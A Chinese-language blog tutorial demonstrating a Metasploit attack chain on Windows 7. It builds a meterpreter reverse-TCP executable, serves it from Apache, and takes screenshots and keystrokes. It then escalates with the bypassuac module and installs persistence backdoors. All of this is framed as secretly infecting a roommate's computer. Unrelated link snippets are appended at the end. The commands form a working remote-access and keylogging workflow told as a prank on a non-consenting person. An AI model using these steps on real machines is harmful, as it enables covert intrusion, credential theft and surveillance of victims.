kali渗透-基础篇

渗透之meterpreter

模拟场景:小明是我室友,整天游戏人生,浑浑噩噩,前途迷茫,每次上课交作业都要看我的,于是我开启了apche服务器,给他下载作业(别问我为什么不用QQ传,因为要装逼!),他无意中看到我的一些其他软件,并也一起打包下载了,并且运行了一个*.exe程序,嘿嘿,从此他的电脑上便再无秘密可言。

0x1.实验环境

VMware

kali(linux)系统 kali ip:192.168.127.128

windows 7专业版

kali镜像官方下载地址->>https://www.kali.org/downloads/

0x2.开始实验

0x2.1.终端进入msfconsole控制台

输入->>msfconsole 回车即可



生成木马程序

输入->>msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.127.128 LPORT=4444 -f exe > 1.exe

提示:命令中的ip地址为kali IP地址,端口号可自行设定(尽量设置为不常用端口号),1.exe为木马程序,名字随意,由.exe结尾即可。

开启一个新终端

开启apache服务,将默认主页删除并复制1.exe文件到该目录下

输入->>service apache2 start

->>rm /var/www/html/*

->>cp 1.exe /var/www/html/

win7在同一局域网内主机就可以访问到:http://192.168.127.128:80

win7点击1.exe文件即可下载,现在我们将该文件下载下来放到桌面上运行。

回到kali的msf上,使用监听模块,设置一些参数,输入options即可查看需要设置的参数。

输入->>use exploit/multi/handler

->>set payload windows/meterpreter/reverse_tcp

->>set LHost 192.168.127.128

->>set LPORT 4444

提示:IP为kali IP地址,端口为之前生成1.exe时端口,默认端口为4444

执行exploit即可连上win7了



查看当前权限

输入命令->>getuid

显示系统权限,那就可以做很多事情了。

可能做到这里就只有用户权限了,那也是没关系的!

可以先试试获取远端桌面截屏,记录键盘等

截屏操作

输入->>screenshot



还有就是键盘记录,你输了什么我都知道,哈哈哈。



如果不是system权限或administrator权限就需要提权。

shell命令打开win7终端

提权

说明:本来我第一次做的时候拿到的也是用户权限,找了一些资料,试了几种方法均未成功,后来看到一篇win7提权的,终于成功了!

以exploit/windows/local/bypassuac模块为例

该模块在windows 32位和64位下都有效。

msf > use exploit/windows/local/bypassuac

->> set session 2

->> exploit

用sessions命令就可以看到自己的编号了,我这里是2

植入后门

提升权限完第一件事就是留后门了。

现在只不过是放了一个马而已,下次启动就不运行了,这怎么行!所以我们得留个后门啊!

输入->>run persistence -X -i 5 -p 4444 -r 192.168.127.128

-X为开机自启 -i为反向连接

metsvc攻击

开启一个会话服务

输入->>run metsvc

win7上已经有了。

参考来自-》》https://xz.aliyun.com/t/2536#toc-2

-》》https://paper.seebug.org/29/

提权文章使用的是->>https://www.cnblogs.com/wh4am1/p/6602650.html方法,可以尝试其他方法进行提权哦!

kali渗透-基础篇的更多相关文章

- Kali Linux渗透基础知识整理(四):维持访问

Kali Linux渗透基础知识整理系列文章回顾 维持访问 在获得了目标系统的访问权之后,攻击者需要进一步维持这一访问权限.使用木马程序.后门程序和rootkit来达到这一目的.维持访问是一种艺术形式 ...

- metasploit 渗透测试笔记(基础篇)

0x00 背景 笔记在kali linux(32bit)环境下完成,涵盖了笔者对于metasploit 框架的认识.理解.学习. 这篇为基础篇,并没有太多技巧性的东西,但还是请大家认真看啦. 如果在阅 ...

- Kali Linux渗透基础知识整理(二)漏洞扫描

Kali Linux渗透基础知识整理系列文章回顾 漏洞扫描 网络流量 Nmap Hping3 Nessus whatweb DirBuster joomscan WPScan 网络流量 网络流量就是网 ...

- 高手养成计划基础篇-Linux第二季

高手养成计划基础篇-Linux第二季 本文来源:i春秋社区-分享你的技术,为安全加点温度 前言 前面我们学习了文件处理命令和文件搜索命令,简单的了解了一下Linux,但是仅仅了解这样还不行,遇 ...

- kali渗透测试之缓冲区溢出实例-windows,POP3,SLmail

kali渗透测试之缓冲区溢出实例-windows,POP3,SLmail 相关链接:https://www.bbsmax.com/A/xl569l20Jr/ http://4hou.win/wordp ...

- 二进制入门-打造Linux shellcode基础篇

0x01 前言 本文的目的不是为了介绍如何进行恶意的破坏性活动,而是为了教会你如何去防御此类破坏性活动,以帮助你扩大知识范围,完善自己的技能,如有读者运用本文所学技术从事破坏性活动,本人概不负责. ...

- Linux入门基础篇

Linux入门基础篇 Linux诞生 Linux发行版本说明 Linux官方网站 Linux内核官方网站 比较有名的Linux发行版 虚拟机(Virtual Machine),一个虚拟的系统,安装在系 ...

- Zigbee安全基础篇Part.3

原文地址: https://www.4hou.com/wireless/14294.html 导语:在之前的文章中提供了ZigBee协议及其安全功能的简要概述.在本文中,我们将探讨可在ZigBee网络 ...

- Zigbee安全基础篇Part.2

原文地址: https://www.4hou.com/wireless/14252.html 导语:本文将会探讨ZigBee标准提供的安全模型,用于安全通信的各种密钥.ZigBee建议的密钥管理方法以 ...

随机推荐

- react native 子组件向父组件传值

父组件: 引入子组件:import CheckBox from '../checkbox'; 父子之间交互通信,接受子组件的值 fn(val){this.setState({roleType ...

- 关于NPOI导入的时候有时出现乱码解决办法

手上这个项目之前客户说过导入的时候回出现乱码问题,一直没用重视,现在自己做做一个功能,乱码经常出现,开始以为是代码的问题,最后百度了试了很多方法猜找到解决办法: 乱码页面如下: 解决办法: 打开IIS ...

- kaldi chain模型的序列鉴别性训练代码分析

chainbin/nnet3-chain-train.cc int main(int argc, char *argv[]) { ... Nnet nnet; ReadKaldiObject(nnet ...

- ViewPager刷新原理

ViewPager的数据是通过PageAdapter来装载的,刷新数据的方法有以下: 调用adapter.notifyDataSetChanged(); 刷新控件,但是要覆盖PagerAdapter的 ...

- net core appsetting配置

public class BaseController : Controller { protected WLEntity _db; protected ILogger _log; protected ...

- 论文阅读笔记(七)YOLO

You Only Look Once: Unified, Real-Time Object Detection Joseph Redmon, CVPR, 2016 1. 之前的目标检测工作将分类器用作 ...

- php获取脚本执行的参数

在看PHP文档到预定义变量时碰到了$argc和$argv,顺手记录下 getopt()从命令行参数列表中获取选项 $arg = getopt('d:n:'); //只接收d n之后的参数 $num = ...

- 013_UDP专项研究监控

数据源: /proc/net/snmp; 采集方式:累计值,每10秒采集一次取差值: 指标:net.snmp.udp (key: system); Out Datagrams: udp层发送的数据包总 ...

- Groovy Closure简介

什么是闭包(Closure) 在Groovy中,闭包是一段匿名的代码段,它可以有参数,返回值,并且能够赋值给一个变量.闭包中使用的变量可以是在闭包外部定义的,也可以是在闭包内部定义的.

- JavaScript代码规范

变量名:驼峰命名法(首单词小写,后面每个单词首字母大写) firstName = "John"; lastName = "Doe"; price = 19.90 ...